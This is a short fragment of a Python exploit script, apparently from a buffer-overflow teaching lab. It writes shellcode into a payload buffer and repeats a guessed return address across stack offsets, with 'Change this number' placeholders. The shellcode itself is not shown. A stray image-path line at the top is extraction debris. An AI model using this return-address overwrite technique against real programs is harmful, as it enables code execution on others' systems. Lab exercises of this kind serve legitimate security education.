 # Put the shellcode somewhere in the payload
start = 517-len(shellcode)             # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffb288e8 + 308   # Change this number
# offset = 0xffffd7c8 - 0xffffd758 + 4              # Change this number
for offset in range(104,305,4):
   # Use 4 for 32-bit address and 8 for 64-bit address
   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################